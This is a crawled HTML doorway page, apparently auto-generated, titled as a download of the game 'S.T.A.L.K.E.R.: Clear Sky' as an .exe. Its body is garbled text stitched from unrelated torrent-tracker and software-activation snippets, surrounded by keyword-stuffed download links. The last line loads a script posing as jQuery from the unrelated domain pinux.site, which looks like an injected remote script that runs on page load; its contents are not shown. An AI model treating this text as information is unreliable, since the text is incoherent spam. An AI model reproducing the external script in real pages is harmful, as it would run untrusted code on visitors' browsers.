

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-stalker-chistoe-nebo-skachat-ehe.html
body_size: 2112
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сталкер чистое небо скачать ехе - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сталкер чистое небо скачать ехе</h2>
                            </header>
                            <p>Скачать ==>. Кратко о нас: открылся в 2010 году 9 января. Мы первый игровой торрент трекер, наш полностью посвящён играм,в связи с тем что. > > Активация продукта Активация Для получения кода активации необходима регистрационная информация об установленном продукте promt. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-shablon-dlya-bannera-na-yutub-foto.html">Шаблон для баннера на ютуб фото</a></li>
                                <li><a href="zd4-kom-pleer-skachat.html">Ком плеер скачать</a></li>
                                <li><a href="zd4-maynkraft-skachat-igru-po-seti.html">Майнкрафт скачать игру по сети</a></li>
                                <li><a href="zd4-skachat-igru-stalnye-tanki-onlayn-besplatno.html">Скачать игру стальные танки онлайн бесплатно</a></li>
                                <li><a href="zd4-skachat-freedom-na-planshet.html">Скачать freedom на планшет</a></li>
                                <li><a href="zd4-avtobus-29-solnechnogorsk-raspisanie.html">Автобус 29 солнечногорск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-dnevniki-vampira-skachat-kubik-v-kube-torrent.html">Дневники вампира скачать кубик в кубе торрент</a></li>
                                            <li><a href="zd4-skachat-vozvraschenie-muhtara-2-novye-serii-2014.html">Скачать возвращение мухтара 2 новые серии 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-raspisanie-avtobusov-sumkino-viktoriya.html">Расписание автобусов сумкино виктория</a></li>
                                            <li><a href="zd4-russkiy-klassicizm-moskvicheva-chitat.html">Русский классицизм москвичева читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-3d-multfilmy-anaglif-torrent.html">Скачать 3д мультфильмы анаглиф торрент</a></li>
                                            <li><a href="zd4-knigi-na-temu-zakalivanie.html">Книги на тему закаливание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-knigu-zvonok-kodzi-sudzuki.html">Скачать книгу звонок кодзи судзуки</a></li>
                                            <li><a href="zd4-minusovka-pesni-nyusha-chudo-minusovka.html">Минусовка песни нюша чудо минусовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
